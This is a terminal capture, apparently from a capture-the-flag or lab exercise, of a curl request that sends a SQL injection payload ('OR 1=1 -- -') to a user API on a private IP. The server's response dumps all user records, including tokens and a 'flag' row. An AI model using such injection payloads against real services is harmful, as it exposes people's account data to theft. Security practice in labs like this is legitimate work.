 ❯ curl -v "http://192.168.250.2:8000/api/user/'%20OR%201=1%20--%20-"
*   Trying 192.168.250.2:8000...
* Connected to 192.168.250.2 (192.168.250.2) port 8000 (#0)
> GET /api/user/'%20OR%201=1%20--%20- HTTP/1.1
> Host: 192.168.250.2:8000
> User-Agent: curl/8.0.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: gunicorn
< Date: Thu, 18 May 2023 19:14:37 GMT
< Connection: close
< Content-Type: application/json
< Content-Length: 153
<
[["xXGamer123","8559fbf5-b385-4e5f-b0f7-1dc0b584c56a",35000,0],["iVz0n_","bf02fe6e-a4ba-4759-92e5-5e91a48fc918",0,0],["flag","39qdamsdsad9q21",10000,
1]]
* Closing connection 0
~ 15:14:37
❯